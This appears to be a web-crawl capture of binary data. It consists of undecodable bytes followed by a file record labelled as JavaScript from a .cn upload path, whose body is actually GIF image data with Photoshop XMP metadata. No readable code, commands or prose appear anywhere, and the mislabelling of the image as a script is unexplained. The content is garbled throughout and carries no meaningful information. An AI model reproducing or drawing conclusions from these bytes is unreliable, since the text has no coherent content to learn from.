r(p1��^��V��*�]�\u���J\��_�>�O?������q��g+^�-h��#�#(���Ac��W���Jr�x��`�u�`F�UE�]�W�*Aw���*�\;Ub�X�|Pڇ@�����Ab��^�Tc�c�-�� $"9yԚ@Yi�IjX)����ï�N�ęb�ٺ�|�ץx�.������ ~��Op������/,+WA�#b�tl�aZi�z6��'`���)�κo5<�F|i�)8�����q,�x����8�	@�HX8��)8���(E2B`�_��f��up���-�FO��k� �^|���Z 9���-����w"��|%�#[���.\�F%�K��.�=��\�J�J>�	��K���,��!��'~#��<�G�p�#1�DRN������%�x-����O�&3z�NM3�L��@��-)`bq��&FQF*��P���~7��<zW5��0�zG��p1Zq�)��ޢ焕T�N*��L�Ǻ"Z
��e�י���
�����OO%���,��,hb�!�`0���$Ϣ'�$�g&�b��+�T"�죊J#҄b���(UBJ&��z�������0n�$�z�Ȋ	���g�wLA��$`0��np%z`�?��K���3Bt�6U2�P��3A�L>��_.̐~�"��/Z�.d�5a�N"� hA�ME\�t	{h�'r}*QU:5��u���l��F��(~��gž �wh��+TKc��eC�2E`�<��P�&*4�h'�����n��.� ~H��c�$�c"�Y_������B��+��Z
�N�z6��J.P�_�K�i�-��K:�;�\������D��Ѓ�W�<w���F�c&��,�*Vɰ2DV������,�(t��lgU2 �b�G�$!Շ;5GO�jI�X�-����lmɠ���*�Fe��Y�W�h�E�1ܕ���}	�c1�G��@T���ԫX-EKm+�B�	�ӊ�+�_�����5^�|�B5x�Ur� �,�_��Q�5-Y@��ݭ>��1`X�G�P��x?�(@KN؄�k��"��og�8z����> �Ŝ���l|���PPA�㫇����">����1M����]D���m��'<,gY"6FT�u�.[H�X@-jV4���_~N42�o��}��7��<�9�0��/ G!
�� 4�l|�Zшfs�.R��T��ln���WK|�1 `��_�<�֖ʏ}l�0R�,cD�^f���1���aX�K6����s���=�τ��``�u9ѫ������D)��1��*�^�����_)HBn�i��*�*�T���Ծ�S�D�ծs�p���z������f8���)���K�lb_`�~3�kP�d+[��v���}j2@Ғ��I�W���9�4�yD�/�[ʎ�H�\��(g��X�E�@������K1�z�������,�o�!�'t��p�7��8���YDz����և�W�j��,�c�}UtG�k��̯��Zޭ�5Í~�;;!�h�,�3�^��q<��>lB��͎B6�+t�y?��7�y�%�u!w�����Ik	���+)9�߮v��=է�y���j�# yOs=����:Û0����� �V�����dX��`�㥎s������}ԏ�=Ӡ�4?Dz�ԩ'��Y��,��D?4�7Qx���祰}�q�{�����ǻ>V|��>H>dk��S�ŋ�Ƀ<Ѕ(+�˾��L�� ���� nQ�37�)?��6�K?�341k?(�o�;�s��=�sD8|Ӄ:÷��7�>3۳���,��3�E;Ah�5g{�i�,���	�@�@
���!5�@�s2�B�A�����"��Y�ً��;5s���0�Ӄ�7��?��?'03 D<?��B�+C��g�F{@lBJ�$	�"��>�����?p/t�0�A��A��+86�=7�38� n�CUT��b� D8��Mx�B{8�4\<����k;2H�&��$Ա�|D �B5 J�B캪��D�+?�(�@mL�P����F.3A�˻܏MHGuLǓ��>x�'�;�UTż{�Z L<=8�p�C��0ۀ���؀相/���K�k+(p� ,�Z�i&�98#5��<�h��t@/\������	@H�34�ۏ@s���-�G|S���ǃ{����B���KI�x�k(�k�&�LJ�ԃBFIC��X*����ʌ�Ȏ���*�s@�d;] I4���	�Ek��8�(K���,/+�C�r��k�0�:%����a��!pB�9����\��ʪ��|�ȕʮ�"?�ӅBx��L��̴@����/$�˼3�Z�#4�bC6]�L6C'���kF��A*L����d�3r��\��T9���nJ�P ��2��`#�x���( �N~1"��G8��Z*�D�YBH�c��l��\��p�Y�M���r�0��ݤ49�9��'��A\���)��I� � �@��\�43�̡�YD6�C���U*%��(�k��`�!�8��*���ȼ������p2����J�M� �v��z�
b 	��D�[��d�xa�� '$��<��-̶IQN�,�s@�b��HN�"N"��ـ��)�EP<�Q~H�'`>����� *� ��7<S��:��*�j�l�(}��d�s��챱z�R��H�̔S��Ѹ,/4M�Nh6�s8G	*���SA�<�t�I���j�?��| N)=7�˩�P��iT�%��("*�� |kG�՗H�_�0�2ME�99N҈	!�T�PH��)S�S*�U����.���
X)�T�#Z�
]}W���Pœ�N`��'H���7D����r�&��/ú�Ӻl�-U����חZ;� �p���xQ� �����T��-�Y�k�ǣ�M���,Y��N-}u@K�S�|��uY����,�(�ɽ	�JSq���`��rQX�A�zlG��)ۄ/kW~� **��3y{�~�W*k)�|Y���Ae,d��+� �MTU�`�)�XT^]�vdچ�
�D�uZs�����%�ګ����ڗ�ZV�je�n� �`ŕ��Ҟ�T��V��ˢ� ��%8 �mڳY�uUG>Ui�2��:�c���]]�e�!(����X�T���5�4��]A q*R䴠����ͽU\�	@S�� �;X���:��ļk��H�/J[]��������S}7J����,Z����B޳�F�c^�U	'�,�̳^��������Zj���	�_��P\=�ە�������a�s�ʵ����$�ߟ�>k�`�^�\����ݥ���6"��L�>�;Tţ���۳��ڢ��E�5�<�`�`�}Lk*�z�{��Sj'^��0d�ޣ����	�͝��R�_$����P�a9 � ��-�*�����u\�e�U�T Z9W�5A��)n��l�����#�-~X��b��>eL2�߬409�\��YZ�P���*�;���}�?ހԻ�A[�9dƴJ�a��\d vL�hVE�/�]�=�R�e�d�N��s*�S�p��E\efn&$�Dp�D�f�݃��s�_IK��Q�� ��� f��a�b�R&�cNf�cffj���i�g|�g)�]�ٽ�dL�ܢ9"�9�P;`F�N��fha��������/���Menfƴ&�\�|��i�g7�(]�_K�Ph"�
���E���
h;�J�T����X�L�wƞ��'��#��y�{^]��h��&� '{���#���
�c� 2S�5�����Q~��V�_�Bj�4��Jinj���Ϋ��N�˫��	\a[+����H��\��LܘhH���V�B�-�޶c�\��k�>�^�.�%��ަ��ꬎ��u����>�̼���Q��sJ�̬�_���H�l��U��m�6�����փ�T�`ߡ]���m�.�W��,+1����>�nf����>�Z�H�]y�h�5�Վ����9y�my�������3�l�d��.��fԧ�ۚ!OڦZڤ.5�#�(���N��G���[.湐�8^ |�얲l�N��p|.�@�fʈ[H��n��.q�_*��]+�X�M���d�Hf�"��pG�{.ok_m��^ ~���L�ܙ���b�c�����.r�>q�.o%�߇E���qr��Q)�7�r��\+�c-7sd�/'r
n�<r�&s@O��$�Ɨ�����M��\ (��J[G_mZ���U[�F����G�/�s#g���8�S��:J�R&^	d}u�������B�Mh,��ˎk1'o�N@?T?�U��˂����'��bb�
=8�e�
�������v�.�S?��b�M��vw+J����hKYwwz�
���c���ul��^��_�fompw��)��=؃Ζ��ʋ�����k蘏1��/�Y]�1��O�@ ��ߞ���k���*r �&�� vS�����O�|h����tH���)z��??��ny����	n	�A��t���*ԃ�t�/�8�T��#��a��B� �D�AI��{��z���l�7qg�y��{�G�C؁�Q���zm	zL���2��O�'�n���Qz �e�t0z�j9��7^t�Ll��$�D8(}-��X��/��a��������Oq��{�x���?������D��#zm�m���䨒M���yz���ęz�7��9���R�v*���e���"��. xk�u�x���p��y�'�ܟ��������S��#�<b�?9�0��!9,Xh�5k! D�0pĐ�+1
�(�BŀP��h	�.2cL��"�99����e� .}��"�X� �)q�5�ڬZ3җ�Z�����i�9�%{�P��jײm�v��Dr"Iw0�@'��<x�d�t~��@��Æ��1QK��j2v�xB���#����re�/���*S��ԡW�$J�ۀ��  C����j��X�z��T�ز�ξ���y�D�"��K0�^!	�[��\�'?d���n��1�u�c��eh��޿5��6�k�q" ̂����o��&�pZX;ɡ�rhA�asq�P�_ye��_�t�`�Y!�,�=����^E�����T�|��T~E�v$�+���a�F?4��N���[U
G\O^���́8�f[����`Vd�B�$�wV���x3BC6CL�E�:>ģ�T�|+Id~����C	%"� �#"�y��y^yՖv��9����d���!;|���f���wD-�$�b3�1E6����E~fԞ�vm�`������&�.��ţ�j!�>��-�C��B5�p7�W��:jY��J�\�����V� ��+V��e�i' 0ܨ'�e�l�qD[�mFXT�=;���M4�^�4��"���Y5���u�i�r������;]:��+�v��`�ؚ�d��I��h�Eb%@G
�*�Ä	9R$�B�@2MK�k�|sA��m?��b�Tܦ)������,�4�좚9:�Cį�	mg��i���������:�Em-�m�q}��^�&���-��+m%��k.�-�47�d�E���]/�qV��s
kg�#>	��
.#e�琋@x�ǃ�%�X$ �_�!�� K� bj��)��˕�ɵs�&����7�~��ļ�ל��z '@��s8�-�R��&�����������4�!Z��~2&�#`�lXH
"����Ai|�)�M��|8E�k���0/�ͯM�	�@B��K�A���@�m�FS�z8,�nzP�����-,5����1��Pa{b�µ��BY1NNX���}0��g�6��O�P��v�Ci��r���C(@D�PO�UE,D�,PtNJ�,�1��Z�Ѡ����eDJH�\��h�1]`a!ٸ�7~�sɟu"G�����rg����C��`�*�Y�!���F<86D��"|򃽘�� �� �D(>�|�<Xr[
�7���,nde[19�I��$�` 8X��K�4��4���7bA)J!���x��'#��OJ��BJ.F-u.l"�$"���wTM>A��UJ/���B'tv0"z�<u9<wR8��~3�4x���̨p7
&�2LbNPz1R���f�J�����O��
�(�B4�Ф�Bi[T���D�P�_ � �i"3�D����@͈F��P!3��OGM��F&�h��V ��D��,T� �7��Uqr5Y�W������9k��� ��7��1��Hm-����0	j�2<�qA�n�����
Ms�M��b��c���Ս�8��l�2�Y��e���݃@9�#Ŧ7E+F��!��@&1�PL�����xr���և����*���h��|�
Uv�}Ʌg9�t�c&9ogfM�B�@����9=�:B�) �-���H�)2i�K��&��V�4��,4���0h)���;P��s��B��t�r�!�Lq�N]�9�YQ�rM�6�\|���%�!2�j��]9/���_�w����`S��������~��mԀ<�*�{�>r��~>��?/';@�w�T�4� T�P*|�(�Na4N8���&����D<m���'3��ؚ�+��Ӥb��_S�\�;cOT�gA�׾���!���#U��d�0���ԙ!��7#r[0 �I�[2p��(��n�
�ۦ�d��2 V�X��d7��A�!0�V.4`P�#���.����'8��-����yw��#@PT���Jmme��D�t)��푓��&_�%��U��>���m����3���F���>�9����f�9v��?�(��S.�m�Zz� ��<]n�˄ۧ1����)T��ByUf^�M� ��
��ć�muӀ�5��6����~�;�/�� ������Y$�����$H�+2�X�8 )���)1�CȆ�M����DO!����,�3o즧~/�D hT����\� �w��+���/��_ �7~7��<�$�Eb�w��� ���Q�d\1_� L�9��Oka
���b�ְ�1���K��)]�P�
e�2*���~?���� � ~�,�H�L���N<y����@.X����_�i�Y��H�z�����{d�x8A��Y�%H�a%-n$�N�I��t� !�х
}�E�A��Ch��M����JQ�i��@e�Ry��OZ�`wY� D���5-LF-m\�T� O��5���`7D��g9�x��G�<�1]��`!#�0���,���E�4< ��!M�»ET�����(�Bl��$����!+�"u( "bPY(ZN$��P̉�!�1}�x=b#���=��ՂXmD�(�1D�&I�q����ġ5M*���a+�c����̢B�V��W.D�6�����##"��@D��D�������(lC'�ړd���F)�Vj�ԡS��9fda:�b�$n�w1��<�_=
�=�c>�e�#CP����l}�!���,�� �'�]# ��Rl��0ҡ�`�F.� $_G�"�0�,� �}�IҤ{	�]�$r��$��%�7��%�F@�4 $1��p-żq�d��L�\m��R"0�R�#�� R�,�Uj�U�d$I�|���) �%G8	���X��fn�f�e�Y�B	n��$6҆Ԃ(�1�*XS5~��A$L$_�E�%`f$G�ca�b��;���Tr\|�x�cW~Lj�~!Y~&�eY�$� vj�- BxV�)f��H����'���\�dӔ|� U�t@D����9��ެ p�|�$n�@�D��L��B�dL� f�'Cz`?.w"YN����t���b(�qJ1�l��BQ�C~�|f6�FG\��l��g9�g��`h.K["��ʂ���MAsZ�mV݄��%�%�mB(Gc<Li� V�!G�B�(1�����h�]�fy�^F�W���b#��K��
�x���b�Yc*�Xt'���XȤ�y�_I�>:D�F�� ��*ե�B�Y��'($�z�t&�� |&mҘ�r��a�`���6�
hQ�­���y�n���%䪧j�r�"V�0�c�$��R���&&�'��O*��)��e7����*����ތD�D�F�4�!(��f�V|i��h6g�J��q߯�բ:j�^��h�m�ll�'�Bi�Ά^vQ���F�k�.��
a7�����+� �`�ǢMʪs>��N��b'���eV]�.*W��_�j�c��qn�F��a*��	�(�b%l(v5��!�.Z��k�\,h칦C�����)b�	ƨe��k�.��櫇�l*��ڬFl�E���+C0����^�E-��p*�T6M�"���Q��Ja��/N��k#���+���-�mB.P��l6C���1��me�(�� �&�*�&��f$�����JC͖����e�kCP&�An#fT�r���͢B\�C|fF�Z�UF������֊�� ]t+���E]�jȮ(IC��ׯ�^�ډ%P���mf/�o�6�l�Ӭ�4�gF��-(�:y���phfe�/l� �m�~��oԕ&��~Г��M�G�*աA�osZ/t�n�6���"�1���B�`�&�^��N�E%��F/?0�O��� �b�k�� �����wEM�Az��/��l5�fn�����-�0`-�b�h*HC{|*�g(v�w܂�rR��@�� q������[�R�������B-L��q���b��p�zq�~��r& �6�p�eG�6�&��1�'��1n�쌅2[��r7	2aH!��HX0j��{d�(t��Ajm=zg�M���f'�:ҕb�	hfl��N.��-|�*�#*��x>�q�lܦiv§�r���J���f����N�D&H$�_fC��@$c`	2�^�s��d�&���J�
o�(��8{���"U*�&`��k�s��Z/� �t;l�s��s��@=WD��T�.L��v�DN��E2*�A	��,v6�dr�b��F��n���'|�cA<T��z3*<�Bz�Ht�.�M(C</�2�r@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js
body_size: 36753
content:
GIF89a� � �� Ȋu�����ֱuj�������������l
���D����������R��Ț�������z�����Ft�ج�����z�𣏕����������kg�Yo����t��������֛���o��������j������ܴ����͢���m���jY���Y*1����գ����͜����۷�3������ź��������OG嶨̧���������+ܬ�������(pGM�jn��NM7G��o���潵����������� ռ��٨���ɺS��;��ե����1#5���ݤ����ڡ���7-D����()+�����T���͐Δ� ����SČ�$-Ԟ�������������������oWfƔ����,��tn�������������Sw������SCU�ʥ֫��XH�ۻǷ�Ĕ�Ȝ������o�����̸�����OSj����m/�� ���vB2��T疋�����5��������	��1����3W����*B������ž������͖��Xaݪ�[n{��������֭�͚�,�����V*�a[ݥ����⭢XwM�������������8��k�\ƚ���������+΢���ϱ����ɭ�������'��؄���H����Ti���ಠwx<֪��M7���-��������G������ꬹĜ����������;�����ʃ��������� 8�<���惚��������������������������������϶��f ࠂ�˚���v��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:EAE91FF7B91A11EE8CC1BB3D99254ABE" xmpMM:DocumentID="xmp.did:EAE91FF8B91A11EE8CC1BB3D99254ABE"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EAE91FF5B91A11EE8CC1BB3D99254ABE" stRef:documentID="xmp.did:EAE91FF6B91A11EE8CC1BB3D99254ABE"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�U � ,    � �  � 	�fA���"pm �2�+��k�c��ҒJJ��!�J�3@R5dG��&n����A{� ���O0��� 0����"-�iR��fT�1*U�N�j}�(O�A��y�	=ǔD�C�1%P Y�TK�4i�%���W�9��o�&��\���C-��Q���ؼ+ƹX3_��T4S�H�f���bR��(�/ V��&������^}���"SP�O1���C*��+3��z�1�<P�D��n����˧����>t��Y��N�4�p�|�� 6hc�5� ��0�P��8J� �t]t!uc��\�$��(�ԅ5�%TzE��Nerɵ���(���ߏ�d{D��i�eT�@bev�1����`�J ��@ ���ە6���\S�*��E�l���)S*�d؄ۍ���u�BF�؎8X�)X���h�{�՘c{U�'�5��ڦ���$Ru0X�؀Im?`��@��0�@A��Q&2���2����n,7$��"H`!�%�.[Q����#��#H���q�1m�Ӛb�f��a.[���q���fZZ}���U��s�m��[ �b+� �q�!�5!
-��L�8��$�&�vp�#FQ���2��	'P�2�l��/��Hk�)Ӟ��	�>��È;+��A����i�9j�'\�*�'���#|�� ���'�$�x��E:����awђ nq�-XFn�����3 ���^�
�����?*lЮ����t�0�&Ggz͒�ձ�uH��P�e��J �	㎪|�0+`�p���"�+�Mh�Ƃ��f�eS���S�j��
`��%�w���އ�K l���8Ѓ� r��/���@�=�R��#��A�yӊ�� 0�#���5�� %�I��ז0�%���68�2��#`@K��3�� !CZۛؖ1�}b&.Dt![� �:�
P��:�����HD�e�s� ݽcf�H�?����0*pGn��Б.o8 Q�� m`�(�5,�)	ԃ`R���6�<�Bր� @�
=$ 	p-d�+7hlM,d�"�v�#� or�E�pX��BӷILz��C(�N�� *��
�8��z(�� ?�PoHq�1�b�mH�PF�Ѫȑ�xG���h@	f!�����(!��KǛش6��M�� ��I.�Pq��xXE͹��{8� �E��� `�EV�E�?~I�%�u#R�- �G1p����-J�A, �����`a��H�dH�%���(��L��IA�	��1����r8ũ&l��!0��x@�?`<4�R 	��=��e�H���(5r�"��� �c͂0�	k� 1��>�����nhSJ�16Q�X�� �	�(�`�I�Ӈ� ��ϛՇ~�g@Q�	�aIL��H�#�Du��Z`����� R�5�J��rg{`�BD��HD,]ޚ4��5���C_�x؀�P�B�G ��N!��u�W\K<��@�goH@m��<�x��(���]m%
��&@   ��ZCD�Q\�f��0	M���!�8�~E =�C;��
6����	����!H�>�(��r]w��q6H���:ۣ���B��)��h���F���/ܠ_��h1��Zc��٭"5"�A��fX��:@Cpg�5��d٨�U������^N� �5�א�PS挔���8���Q�kH�|T	�0�Q�T�j���8�JnB.`��āq#p�$r�i�(0@  �O�6�;��`�X _��++�����xqx�� �pB@���[�H*V$�J�` 2@��sR��M'm8(͙Dm��B�`������a��dV3&�c�-�͡�h��d� ���r�5��0I���v0�'� �B��F����k(:�@%M[f�U���zq�k�����; �p��s1ԕ�8U��0���	�v����G�??�ͺ�Ԯ�{�I	�L��� ������j��7<�/��`  �a �XQ!4W8e�vפ�r�0���3��CK��#��`���%���Q �����\ha���;�-qH�5�3g2���&-� @ �Ԣw =h{'g_  �5�^���GP٥%`�=��
�C�?U�@�Cυ���@ :���?}�ÚT�~���r��ez1��ծɡ��,S�Q��&�l�xC�����r�|a`  ���qk�M2���/�P��*�w |��8�']%�rp��0J��C�0:�x��D
V*��#�),8I���B4٢8޲pk1�U`�� ��R� � [�o@J0 _g�Pd���`	@`cp"p�,��`���N1� b(|b(��8�P��	(����2  n��W�P���mj�� ��t,�(9V�N�����r���(dr}0R��	K+p5�$ x����  0@@�L�!]����u``��	}�`��}f�s�m�a����r��ȗ�x�`	�T#�4�F*x)�K{ 9ݢ/��` �f�.{��xt_��m+qo�� �P	eg)rv� ���L�&$�(��3� 뤆#��0]�S�e�
)�# +?�iX����jȐe��XP�ՐX�.��y�u ���t�B*��Ѝ��DH 'P ��>�!p�c	�5$� ��DIz���P��v�B� 	(�t�?`I�P�)�[ن[��i�P���Ѐ��Շ[ɐa�&P��f	)9�(~��
|� ҍ�	ߨZb� ��	�� �� l:VR����aj�m���̀
̠q��԰v����!r�p.�3�Wj� Pj���� %��jh�*0	�bh]}x�}h	����`.7�9� �	�	Y�%&�/-y%-�*�`iv	wR��~�8p���� ����'Ra�
��0��^p�G~���bh� &Л;w���2��������6�u�|<#��e!6@%�*X��@A����*��Q?H�d�q_��y	������z0{U	<�$�B � /H~���W��8�	��	O*�W�\�U�UJ
rh�������o(-�ǂ�R~{)5��@�/'�@%Xs%�UȠ��S6eU�_@8*���m������9��$p��� �U��(׈%�/�qJ` ����;��N��%���� Y����t	j@3邦��k
&�u*�LU+�
%�	�R R�YV��@���� p	o�
m�M���@6����
�P��3e.��χ �� O�n�8`�{���j	���l��*�	`� %`	���� �#�ۯ?@-lFp�(u��Vr*�P�P3�;�sx� c�~���� �  � �%
0w��j�
?��֭�ǧ��oP�P'@-Cs'Seb��%` ?��(�Ӵe���Z#���*�(���i�t�	Sd�����@�"x�eb�;�X[bO�S5�	0���P, l�Z���֙���� ��0  �X�)��Qvp� ���
�;���NԮOz�օuU0��O��Z˺���;]\�9* ���J
��ʐP$?��P���t�%���/Rs%,PG�B�Xv�j� $0 e�l�8 � e����c�
�����$ �����`5��%�����@9�7��Nw8�� v��p�#  (0��	�%-�%�� 6��,�}$I��ئ����F�@| � ��Bk§2 
� >J�2['<�`�`_����PP�iD �q���;6� �#b\������3j~� ,)�;#8��J�)�ׅ	�ԩ�z���7�P�L�T^�*�:b�&)3E�U�0�R�*�q�F��� 
eP֠6�/t	��H6� � +�[RD�2"���	�C�ML9w;3��Z$9��.(�[-�h˅��-g�Dh�U�*������r�h �@
��
��	��:F6:�l.��k�j`���epM��	�K�vP�@�����
Rr%�A�i�%_V�Z���:]e.��K@e%��ʝ��*���|F𢶘�yyV&p����;� ����@��	*, U�M)[����[�6�h��,԰���`9���ʾ,�c� ���#@Z?�9��& ��/X>��8��D~�Jf�ʡ���c�R O|#�B
I\A��	m�@��#`���OD� �w����(�8&�K��@K�~|Z	��M �pA��F^l%E����Vp�}� g���W0����.]���@�֥ɞ��- ,��i��l� rk�":�0�0rJ
#@	D���ہ�&`<`� %��J�0 �8�� 
M9 �4B��`ç����
  9P
��Y�ET3#ӡ��� t�X�h l ����߸%��-1`>`�{%�	,餌m	<m�=�Ӟ�pYR-դs#pk�u�9  #Dz-�<��� �p�C���=�@@��� PB(2[��~2�0z �ܭ�fAEl5'�
��	��"��@N�<- . t��q���]�C�@ً0��M���_e(���e"0t�*�}&Q�� 	0z��� �$TMw����9�&�  ���ȟ��0B	�����*�B�zĊ9�=��j�O��W^��I�M��0W ���S��}�6�ڜ�E�A0��CP�
��}�棇ٝ�}��K@�h� �����BDFu�#����+�����ɉ�p@W��P� ��NX0����W`�) ���40�=����>�%`����S ���S&���[2D@�������m>�P�����A%��]��5�-����J�ޑ#4 �`+9 ��"�˗�2�"8��؝����`	���t �%�	�MC�Jp�0A_��퍭�8%�W`]g�t�Fp��P�P0�.�z^B-P
#B� �G��hg�	 hj ��k? K 1������+P
��� �iv�<0�� Tz�p`��M�	�S��7�^�}�0��_勠�8E��` �`3X�U�W �\�@�P�N�mi�9��@	yNB��u�	 �o ����!DB �9@Bp����Gj5�b X��S������ R���. ���%����4@
D��K�C�O6ĉs�Ե�-$��F� &����*D���I�DD��0�#A�)`X	�V*Z�!�s��D	�!B�fB��(�HȒ>T��<LX�����E4:Ѡah+W:Y�vU�����\0 �S��_��@�u�X���Xd �F�|��P�yB$�+�!8K b%���<�T��J,CX*D	2"r��u�[
=c������x,���=@O߽s�n
���J�D���	�>B�� ;�6��O�+�Kp�I ����7Oc�8�<p�><��L4���b�h�p&�`F��PZ	�ЖX`��gnx��� �B@���Z^��
c�� �W��D����`��� ����d��� �,r��xT�;�.%g������( �+T����<��1�|�)mx�A6wJi �H�"�y�(�B�s	�6��> Hd|��Dk:����-V�m�#���r��@� �ȝ����Z$�قn� TXoG��o�L��1�EV�V�jn�ATx/	��k$8��x�{�B."GН2����rp&�<yk#5`���h��F�Od耙[�*�"�P�DA�'`�q�Hc�L��!�<���y�NՄg`�@�`a��<��S2O(6䑿�����V
޹��FVh�6YK-�B
)0����FÀ�~��6��`Brk��f vo	B��P�12۪��
ꡠ��Q!�x�r8HU��xD�-�Pi$J��tRI궬�G�qؓc0�X�~0���ks��
��f�Rr-h=���ȶ0"ƛ���O��G��0d�Ox���*�����q���g��wx� x~���:^� �uxy��R���gCK��k�c$�@����$�'��������6@ %�J	&��~�S��-K �Z�e�!ءv@���`#��'�p!��(3��d$��I�˄&��Q�H^_ B�	oF"�4(�`/x����g2`�X` �5��
bHl�Cjh1989�_0^����,�P���`��@	MH�>��ajA�?�!���U�Q����(O�#�wP<�`�R*Ҕ�h���ۣ��=.���Б����{�_%w�]�|�������a �B�Q�WlB�I��@�DX`<��R�A4p�Xg��Tta	Bh�,p�c�G��qG <1H�Y�Ht�D��>��
�h
pu<��N���4�� p�{�_���^��������� ��f�����lR-pF�Ԃ-X��< �l��&�au9�這�T!�B(���z�>*H�縈��K�a�I�P$���
��A��dRG�A�s�N}�BV���C=\�p�N$�a�d W�2��r���6FB?�$B��W"`��R��X-h!�4a A�@[y A�a	G���X  �<C���fX�V�#V)����w���~:�����0ͩ!�r2w�� {0�A����h#�tF� ����� IL@�p[��V�P�ml����&$·
|E�ZЄ��x�4@�� �� �`RC�T�X,+�r]1 6���R�`�f\W��� �+$|�d����_	��:4�fP���Ux��XP�OJ�HљoP�	����I�e� o%$�%(A	jk[� ;AsB�sa�� ?��"�`��H�}J 4������ ��+��!���˩��� <�-x[P�y8^#�A�a<a"&�S�AfT�	��kq`�'|C���14� Dc����~�g�w��md���S�#8{�͞ bF��?��	8��,D*xɻd�iP$y=��!M�H�[:�WI�J�X\F*%�T�v�2m�@%�0�����rm����b�r- i�j�T0�k%!,`�W�rv5�.݅�*�� a�E�Z�u�&��	�º���UJ
^C�۽൱}��o:�ApW�2���[ J����=5ҁ2ЋUx�7�`Rh��p�M��N��bA�a#�؆N�b�A�1E�P�c���M�u{.� x�����v��;���(u`}�s�_��P���:�-�����y�3��BF"LY�k��O(�[ �ml����yÛ����	�B��\rA� @B� �Ӟ^�>w�bߋ?z�&���^W񔧼^������\>@����l�C\_i��U���
�xDk��
� ���0*�A-���@?MJ �r�)���_�e��u!@���C��;Ng%�A�)X!�Nh�?0����\���!���[!�����g8��Z�1��r�-@�0-Q ��>h�G�=J��� ���%|@�����3?T��-���R�>��C�@����+��Q���� ������ Q���!�4V�AOx��aA ���𒠓 Ù5Y3��ڄFP�Wx����%HN�= RxmqT蟶j�H�� ��߂��[0�䋽>@���*09@*=�!%����W���q
L`����#x؁�����Hd�H�}���Н�1���?,ۃ8��X�z�� ��TX�!!�Rh�Vbx�p�-�QB�(�АX�Cװ6� �Jq��(�$ 0X�����e:�ܑ�{�A�	��IүJ��XKBY��%,<��.�J�(X�@(T��D�Є������F	cH hߣ�щ�Y		!�Z�@B؂[ȁ�A��Zg,��H�g|�-�NDB��:ODp$��ƒlɑ<�M(�k�t\B��<؆���-��(P�O �o!������h �zi�\�"N��x�%��i װ B0d��@<8�k𲄨��pF�I���=�$���>�K,�4I��I�\��(��"�ʀ P�>8��jm1�!z���-(�8�E��\�D胋��z"
\�0���˲4�`�Fͪ�*�ڃ�My� y��qy�MM�����q�x N����MM\į	NL\N8jNm��M=F� x�n�! Q g��"��F��p�;� bh�؂z!X�%�'ό�z)�7��L�j3��q� ����G�A�AV:(S�НC�	�V�l��`AV�$x��f:в��xp�G�#����ش�2c!�8Lx��Z�J�``ǼX����� (ls�
��W`�N�b��i�6ܐ�R0Gx,]
]�R.�R]�4�,��Tх8S4MS/�
���S�A���RG(�+}G �8,��3���O���;��$((� (M:�� �� �7x�i�%B0��cXZ( ��-��k3�ˁ%�B��L(!K�3>8�X�X���U^�U2]^�P4�Ub] t�SHV[��XP�S0^}SOX�d-���H��H�-;��-(x�RЄo�` 
I�ԍ�E�� ����B�Xx�TŶ������\��sVe�S�}^�����@#��.�U�e ����[]֊}VXV�k]V�]�P���F����
 ����AJ�Z�T,*�x�x�Q T��7CG9��0�	�����4" �p^���G�UXV ���>�.��"�Ux�����eV:�X��V�����ҧ� xZ�}Z>T؄=��cL!�7�I Ӫ	T@���YL�@�  -��Y��K���s���Y�  ��Z0��$�� @��}V�٫�Z"	��=]Hذ�X&AS��U?EӋ�]`X��V�^}�] 1}]�y��=�Mb�Z�@�UW5�`�Y��h�^n�G�p�8Q��C[�ЪC �Z��+M��O��X��g-�u���u�!Q��=���H���au�H�����e`�u��� �HHV]8���n�� �C����hYmTPX���}�k���ax�a�-a ���ѳx�"�a�#��jC9#0�m��G�[�-��U��U�-��}�a] X�\-��[xⵥ[)�ݪ�b.�Z����n�d����w 
�Z4\�b�6�TX�7xR���y���D�  �}\�a(�P׈��%�G8���duee���P�ر��Me����X^�Y�e e@��7�_4�_�%^R�䕵xTh 0a�m���c��'5��� ȅ�"h�F�U��6��={���H5P�(U9B���n���3��?m]\��g=������X� �ue�u4[ce��[T~`��_V�c�	�@�-au��@��M1�,��!� �dNfu�Ї �B��� UP"f�w�X.��[��P��Uv�j_�RG�eQh�N���P�����e���hme�eL��f6-���%���0���t�i5� �\� �n�	D�|8����t��iP�v�%J�g@5^k�l�-G�_�gu�Pv�%�!e ꡎ�`,���ӡ~m�e_�xx�� ����Y� ����$� P�Wj�~��p��oF�� �I�fݰa��/`lB�Ȥ)xv�5@�5Ѕ,^������`�`������>���Ա}�vX)��	Xe��5�`�������7@f�B�;�}�/�U0��v�Mf5Pa	g�;UɸoN�/���tVg#�pr�M�`_@mpG�_���?"�o�[���5�_@������o�Vr,]>��e�P�N�]4�j�`�	� ��]�ĭp�� ���Wa.O�̍8H�B��U��/0L;7�iH9�%��	�.�N&�����4 �	h�P�ooDOGP0�H I�Z�]P�ht� �tﾀBO�B� I?p�vN� J �c���Ő��i� }__G\�m�i�9C�B(b�����(ZP��p���[��F����+%�P0[�F�&O���o%u��� ��6�u'��q�>�Bww��n�w���H(�:-kc�
�� �hb����Ns�XPa�E�K�@՛��E��(c ����i��0Ї/P9�$�mh@X�5`u�6u�u�	��wya����Hp�3���w���7�;RV����	pyW�ӛ?oO�5�B_S����y�5�ۄx�k�
